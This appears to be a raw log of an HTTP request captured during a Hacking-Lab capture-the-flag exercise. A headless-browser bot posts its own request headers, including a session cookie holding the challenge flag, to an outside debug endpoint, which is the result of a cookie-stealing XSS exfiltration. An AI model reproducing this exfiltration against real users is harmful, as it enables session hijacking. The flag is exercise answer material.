 URL: http://f3381584-e921-49f9-8264-5d5d1e9a765d.idocker.vuln.land/debug
METHOD: POST
IP: 10.2.0.1
Time: 2021-03-15 22:52:56
Headers:
Host: f3381584-e921-49f9-8264-5d5d1e9a765d.idocker.vuln.land
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/86.0.4240.111 Safari/537.36
Content-Length: 466
Accept: */*
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US
Cache-Control: no-cache
Content-Type: text/plain;charset=UTF-8
Origin: http://localhost
Pragma: no-cache
Referer: http://localhost/i/jSbG2rROENFKEz6V/svg/orig
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: cross-site
X-Forwarded-For: 10.2.0.3
X-Forwarded-Host: f3381584-e921-49f9-8264-5d5d1e9a765d.idocker.vuln.land
X-Forwarded-Port: 443
X-Forwarded-Proto: https
X-Forwarded-Server: vm-docker-01.vuln.land
X-Real-Ip: 10.2.0.3
Body:
b'Host: localhost\r\nConnection: keep-alive\r\nPragma: no-cache\r\nCache-Control: no-cache\r\nUser-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/86.0.4240.111 Safari/537.36\r\nAccept: */*\r\nSec-Fetch-Site: same-origin\r\nSec-Fetch-Mode:
cors\r\nSec-Fetch-Dest: empty\r\nReferer: http://localhost/i/jSbG2rROENFKEz6V/svg/orig\r\nAccept-Encoding: gzip, deflate, br\r\nAccept-Language: en-US\r\nCookie: RememberMeToken=HL{r3fl3cted_c4t_p1ck1ng}\r\n\r\n'